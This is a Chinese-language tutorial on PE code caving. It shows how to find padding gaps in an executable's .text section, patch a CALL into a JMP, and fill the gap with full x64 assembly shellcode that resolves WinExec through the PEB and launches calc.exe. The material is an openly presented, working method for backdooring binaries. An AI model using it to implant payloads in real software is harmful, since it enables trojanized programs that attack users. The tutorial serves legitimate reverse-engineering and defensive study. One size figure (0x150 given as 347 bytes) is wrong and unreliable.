PE代码洞是一种对PE文件进行补丁的技术。简单来说,PE补丁的本质是在不修改原始源代码的情况下,直接对可编译的可执行文件,进行二进制级别的修改,以改变程序的行为、修复漏洞或添加功能。它的原理与PE壳技术有相似之处。本文主要讲解代码洞技术的利用过程及其背后的原理,以帮助开发者和安全人员更好地理解与防御。
代码洞(Code Caving)
代码洞成因以及定位
直白点来说,代码洞就是PE文件中一段全由零(0x00)或INT3断点(0xCC)、NOP(0x90)组成的空白区域。我们可以利用这些空白区域填充其他字节码,但前提是该区域必须拥有可执行权限,例如默认具有执行权限的 .text 代码段。
那么,为什么会产生这些空白区域呢?主要有两个原因:
- 编译器出于性能考虑,要求节区在内存和文件中的起始地址必须按特定值对齐(内存对齐与文件对齐)。这通常会导致节区的
SizeOfRawData(磁盘大小)小于其 VirtualSize(内存大小),或者在节区末尾留下一段未使用的、由零字节(0x00)填充的区域。这些连续的零字节区域就形成了代码洞。
- 有时开发者为了后续扩展(如热更新),会故意在数据段预留较大的空白缓冲区。
例如,在下面的示例中,文件对齐 FileAlignment 的值为 512。这意味着每个节区在磁盘中的大小必须是 512 的整数倍。

而 .text 节的实际大小(VirtualSize)为 0x18B0。为了满足文件对齐,需要补充 0x150 字节的数据,使总大小达到 0x1A00(即 SizeOfRawData 的值)。这补充的 0x150 字节通常全部由 0x00 填充。因此,.text 区域的代码洞大小就是 0x150(即 347 字节)。

直接查看 .text 节的末尾,就可以看到这段填充的零数据。

这里简单补充一下 0x00、0x90 和 0xCC 的区别:
0x00 是空字节,通常用于填充未使用的内存区域或数据结构对齐,常因内存分配未初始化而产生。0x90 是NOP(空操作)指令,常用于占位、修改程序执行流(如调试时跳过代码)或恶意代码注入。0xCC 是调试断点指令,用于中断程序执行。如果 0xCC 出现在程序未使用的空白区域,也可以被视为代码洞的一部分。
通常,大面积的 0x90 和 0xCC 区域不会自然出现。因此,我们在进行代码洞利用时,主要寻找可执行节区中的 0x00 区域。
为了方便定位,可以使用笔者开发的一个小工具:SearchCodeCaving。它能直接找出PE文件中的代码洞位置和大小,使用直观方便。

以上内容讲解了PE代码洞的成因与定位方法。接下来,我们将探讨如何利用代码洞插入并执行额外的 shellcode。
代码洞利用
我们先讲思路,后进行步骤演示。 代码洞利用通常有两种方式:
- 方法A(修改入口点 Entry Point):修改PE头的
AddressOfEntryPoint,使其指向代码洞的起始虚拟地址。这种方式不推荐,因为过于明显,易于被检测。
- 方法B(内联补丁 Inline Patching):在原程序的某条指令处,将其替换为一条
JMP <代码洞地址> 指令。这需要精确计算相对偏移量。
方法A与PE壳的原理相似,本文重点讲解方法B。方法B的具体思路如下:
- 寻找一个足够大的代码洞区域。
- 在程序中找到一条长度合适且会被执行的指令,将其替换为
JMP <代码洞地址>。
- 编写一个
payload,填充到代码洞中。这个 payload 的构造有讲究,后文会详细讲解。
payload 执行原本被我们替换掉的那条指令。payload 的最后一条指令为 JMP,跳转回原指令的下一条指令地址。- 代码洞执行完毕,程序恢复正常运行。
寻找跳板
寻找代码洞的步骤上文已述,这里不再赘述。我们现在需要找到一条合适的指令作为“跳板”,将其修改为 JMP <代码洞地址>。由于 JMP 指令(E9,相对近跳转)会占用5字节,因此我们寻找的指令长度必须大于等于5字节。比较合适的指令是 CALL,因为它的机器码长度通常为5字节(E8 相对调用)。
为了寻找合适的跳板指令,我们可以使用IDA打开目标程序。默认情况下,IDA只显示汇编代码(如 call sub_401000),不显示机器码(如 E8 05 00...)。为了方便确认指令长度,需要修改设置:
- 点击顶部菜单 Options -> General。
- 在右侧找到 Number of opcode bytes (non-graph)。
- 将默认值改为 8。
- 点击 OK。

修改后,就能看到汇编指令对应的机器码了。
为了方便寻找,可以按下 Alt + T,搜索 CALL 指令,并勾选 Find all occurrences 选项。

在寻找替换指令时,必须确保该指令在程序运行时会执行(可以通过IDA的流程分析确认)。这里我们选择一条 call TargetFunction 指令进行替换。

.text:00000001400014BB E8 D0 FF FF FF call TargetFunction
至此,我们已经确定了跳板指令。接下来需要计算修改该 CALL 指令的偏移量,以及 payload 执行完毕后需要返回的地址(即被修改指令的下一条指令地址)。
计算当前指令地址:
假设当前exe文件的 ImageBase 为 140000000h,在IDA中看到当前指令的VA(虚拟地址)为 1400014BBh。那么,当前跳板指令的RVA(相对虚拟地址)为:
0x1400014BB (VA) - 0x140000000 (基址) = 0x14BB
有了指令的RVA后,再计算其在磁盘文件中的地址(文件偏移)。计算公式为:
文件偏移 = RVA - .text节VirtualAddress + PointerToRawData
假设 .text 节的 VirtualAddress 为 1000h,PointerToRawData 为 600h,则当前指令在磁盘文件中的地址为:
0x14BB - 0x1000 + 0x600 = 0xABB
如果不确定计算结果,可以使用 010 Editor 验证。在 010 Editor 中按下 Ctrl+G,输入 ABB,可以看到该位置的机器码为 E8 D0 FF FF FF,与IDA中的结果一致。

综上,我们得到当前指令的 RVA 为 0x14BB,磁盘文件地址为 0xABB。
代码洞地址计算:
代码洞的RVA地址计算相对简单,公式为:节区VA + VirtualSize。
假设 .text 节 VA 为 1000h,VirtualSize 为 18B0h,那么代码洞的RVA为:0x1000 + 0x18B0 = 0x28B0h。
JMP指令相对偏移计算:
我们需要将 call TargetFunction 修改为 JMP <代码洞地址>,这需要计算源地址(跳板位置)与目标地址(代码洞)之间的相对偏移量。相对偏移量的计算公式为:
偏移量 = 目标地址 - 源地址 - 5
- 源地址 (Source RVA):
0x14BB (跳板位置)
- 目标地址 (Target RVA):
0x28B0 (代码洞位置)
- 指令长度: 5 字节 (
E9 近跳转指令长度)
计算结果为:0x28B0 - 0x14BB - 5 = 0x13F0。

由于PE文件采用小端序存储,在16进制填充时,JMP 指令应填充的内容为:E9 F0 13 00 00。

在IDA中,右键点击该指令,选择 Edit -> Patch program -> Change bytes...,可以直接修改机器码。

修改后,弹出的对话框中显示了原始值和修改后的值。
点击OK,然后依次点击 Edit -> Patch program -> Apply patches to input file...,将修改后的PE文件保存到本地。
编写代码洞的payload
我们需要编写一个 payload 填充到代码洞中。其主要功能如下:
- 保存现场:将关键寄存器的值压入栈中。
- 执行恶意操作:例如弹出计算器(这是本次利用的目的)。
- 恢复现场:从栈中恢复寄存器的值。
- 执行被替换的指令:执行原
call TargetFunction 指令。
- 跳转返回:跳转到被修改指令的下一条地址,使程序继续正常运行。
这里采用汇编的方式编写 payload 代码,以下是各部分代码的拆解:
保存现场,将关键寄存器的值保存到栈中:
pushfq
push rax
push rcx
push rdx
push rbx
push rbp
push rsi
push rdi
push r8
push r9
push r10
push r11
push r12
push r13
push r14
push r15
设置栈帧并对齐栈:
push rbp
mov rbp, rsp
sub rsp, 0x50 ; 预留足够的局部空间和影子空间
and rsp, -16 ; 16字节对齐
通过PEB(进程环境块)查找Kernel32.dll的基址:
mov rax, [gs:0x60] ; RAX = PEB地址
mov rax, [rax + 0x18] ; RAX = PEB_LDR_DATA
mov rax, [rax + 0x20] ; RAX = InMemoryOrderModuleList第一个条目
find_k32_loop:
; 遍历已加载模块链表
mov rsi, [rax + 0x50] ; RSI = BaseDllName.Buffer(Unicode字符串指针)
test rsi, rsi ; 安全检查:确保指针有效
jz short next_mod
; 简化检查:检查“kernel32.dll”中的‘3’字符(Unicode)
; “kernel32.dll”中‘3’是第7个字符,Unicode偏移=6*2=0x0C
cmp word [rsi + 0x0C], 0x33 ; 0x33 = ‘3’的Unicode
je short found_k32
next_mod:
mov rax, [rax] ; 移动到链表下一个条目(Flink)
jmp find_k32_loop
found_k32:
mov rbx, [rax + 0x20] ; RBX = DllBase(Kernel32.dll基址)
解析Kernel32.dll导出表,定位WinExec函数地址:
; 获取PE头偏移
mov r8d, [rbx + 0x3C] ; R8D = e_lfanew(NT头偏移)
; 获取导出表RVA
mov r8d, [rbx + r8 + 0x88] ; R8D = 导出表RVA(DataDirectory[0])
add r8, rbx ; R8 = 导出表虚拟地址
; 获取函数名数组
mov r9d, [r8 + 0x20] ; R9D = AddressOfNames RVA
add r9, rbx ; R9 = 函数名数组地址
xor rdx, rdx ; RDX = 当前索引
find_winexec_loop:
; 遍历导出函数名
mov r10d, [r9 + rdx * 4] ; R10D = 函数名RVA
add r10, rbx ; R10 = 函数名字符串地址
; 比较字符串“WinExec”(7个字符)
mov rax, [r10] ; 读取前8字节
mov r11, 0x00FFFFFFFFFFFFFF ; 7字节掩码(忽略第8字节)
and rax, r11
mov r11, 0x636578456E6957 ; “WinExec”的小端十六进制
cmp rax, r11
je short found_winexec ; 找到匹配
inc rdx ; 下一个函数
jmp find_winexec_loop
found_winexec:
; 通过名称索引获取序号
mov r10d, [r8 + 0x24] ; AddressOfNameOrdinals RVA
add r10, rbx
movzx rdx, word [r10 + rdx * 2] ; 获取序号(零扩展)
; 通过序号获取函数地址
mov r10d, [r8 + 0x1C] ; AddressOfFunctions RVA
add r10, rbx
mov r10d, [r10 + rdx * 4] ; R10D = WinExec函数RVA
add r10, rbx ; R10 = WinExec实际地址
调用WinExec执行计算器:
; 构建“calc.exe\0”字符串
xor rax, rax ; RAX清零
push rax ; 字符串终止符
mov rax, 0x6578652E636C6163 ; “calc.exe”(小端序)
push rax ; 压入字符串
; 设置参数(Windows x64调用约定:RCX, RDX, R8, R9)
mov rcx, rsp ; 参数1:lpCmdLine(“calc.exe”)
mov rdx, 5 ; 参数2:uCmdShow = SW_SHOW
; 调用约定要求:调用前分配32字节影子空间
sub rsp, 0x20 ; 分配影子空间
call r10 ; 调用WinExec
add rsp, 0x20 ; 清理影子空间
恢复原始环境:
mov rsp, rbp ; 恢复栈指针
pop rbp ; 恢复基址指针
; 恢复所有寄存器(逆序)
pop r15
pop r14
pop r13
pop r12
pop r11
pop r10
pop r9
pop r8
pop rdi
pop rsi
pop rbp
pop rbx
pop rdx
pop rcx
pop rax
popfq
执行被修改的指令,并跳转到下一条指令的地址:
db 0xE8, 0xF1, 0xEA, 0xFF, 0xFF ; call 原始目标函数
db 0xE9, 0x1C, 0xEB, 0xFF, 0xFF ; jmp 返回原始位置
完整的汇编代码 (payload2.asm):
; 在内存中动态定位 Kernel32.dll,查找 WinExec 并弹出计算器
[BITS 64]
SECTION .text
global _start
_start:
; 1. 保存原始环境
pushfq
push rax
push rcx
push rdx
push rbx
push rbp
push rsi
push rdi
push r8
push r9
push r10
push r11
push r12
push r13
push r14
push r15
; 2. 建立新栈帧并进行 16 字节对齐
push rbp
mov rbp, rsp
sub rsp, 0x50 ; 预留足够的局部空间和 Shadow Space
and rsp, -16 ; 强制 16 字节对齐 (x64 API 调用必须)
; 3. 查找 Kernel32.dll 基址 (通过 PEB)
mov rax, [gs:0x60] ; RAX = PEB
mov rax, [rax + 0x18] ; RAX = PEB_LDR_DATA
mov rax, [rax + 0x20] ; RAX = InMemoryOrderModuleList (指向第一个模块)
find_k32_loop:
mov rsi, [rax + 0x50] ; RSI = BaseDllName.Buffer (Unicode 字符串指针)
test rsi, rsi ; 防御检查:如果指针为空则跳过
jz short next_mod
;'3' 在 “kernel32.dll” 的 Unicode 偏移是 0Ch (第7个字符)
cmp word [rsi + 0x0C], 0x33 ; 比较是否为 ‘3’
je short found_k32
next_mod:
mov rax, [rax] ; RAX = Flink (下一个模块)
jmp find_k32_loop
found_k32:
mov rbx, [rax + 0x20] ; RBX = DllBase (Kernel32 基址)
; 4. 解析导出表获取 WinExec
mov r8d, [rbx + 0x3C] ; R8D = NT Header Offset
mov r8d, [rbx + r8 + 0x88] ; R8D = Export Directory RVA
add r8, rbx ; R8 = Export Directory VA
mov r9d, [r8 + 0x20] ; R9D = AddressOfNames RVA
add r9, rbx ; R9 = AddressOfNames VA
xor rdx, rdx ; RDX = Name Index (从 0 开始计数)
find_winexec_loop:
mov r10d, [r9 + rdx * 4] ; R10D = 导出函数名 RVA
add r10, rbx ; R10 = 导出函数名 VA
; 比较字符串 “WinExec”
mov rax, [r10]
mov r11, 0x00FFFFFFFFFFFFFF ; 7 字节掩码 (WinExec 是 7 字符)
and rax, r11
mov r11, 0x636578456E6957 ; “WinExec” 的 Hex (小端序)
cmp rax, r11
je short found_winexec
inc rdx
jmp find_winexec_loop
found_winexec:
; 通过索引从 Ordinal Table 获取序号
mov r10d, [r8 + 0x24] ; AddressOfNameOrdinals RVA
add r10, rbx
movzx rdx, word [r10 + rdx * 2]
; 通过序号从 Address Table 获取函数地址
mov r10d, [r8 + 0x1C] ; AddressOfFunctions RVA
add r10, rbx
mov r10d, [r10 + rdx * 4] ; R10D = WinExec RVA
add r10, rbx ; R10 = WinExec 真实 VA
; 5. 执行 WinExec(“calc.exe”, 5)
xor rax, rax
push rax ; 放入 NULL 终止符
mov rax, 0x6578652E636C6163 ; “calc.exe”
push rax
mov rcx, rsp ; 参数 1: lpCmdLine (指向栈上的字符串)
mov rdx, 5 ; 参数 2: uCmdShow (SW_SHOW)
sub rsp, 0x20 ; 提供 32 字节 Shadow Space
call r10 ; 调用 WinExec
add rsp, 0x20 ; 清理 Shadow Space
; 6. 恢复现场
mov rsp, rbp
pop rbp
pop r15
pop r14
pop r13
pop r12
pop r11
pop r10
pop r9
pop r8
pop rdi
pop rsi
pop rbp
pop rbx
pop rdx
pop rcx
pop rax
popfq
; 补上被替换掉的 call TargetFunction
; 相对偏移 = 目标 - (当前指令地址 + 5)
; 计算: 1490 - (当前VA + 5)
db 0xE8, 0xF1, 0xEA, 0xFF, 0xFF
; 跳回主程序返回点
; 相对偏移 = 目标 - (当前指令地址 + 5)
; 偏移 = 14C0 - (2994 + 5) = -14D9 (hex)
db 0xE9, 0x1C, 0xEB, 0xFF, 0xFF ; jmp 1400014C0
然后使用NASM将其编译为二进制文件:
nasm -f bin payload2.asm -o payload2.bin
代码洞填充
使用 010 Editor 打开已修改JMP指令的PE文件,定位到之前计算的代码洞起始文件偏移处。通过菜单 Edit -> Paste From -> Paste from Hex Text (Ctrl+Shift+V),将 payload2.bin 的十六进制内容复制粘贴进去。
理论上可以从 0x90 (NOP) 处开始插入,但为了方便计算,从 0x00 处插入更为直观。下图显示了代码洞的起始区域。

粘贴完成后,保存文件。下图展示了填充 payload 后的代码洞区域。


运行修改后的程序,会成功弹出计算器,同时原程序的 “Hello World” 功能正常运行。
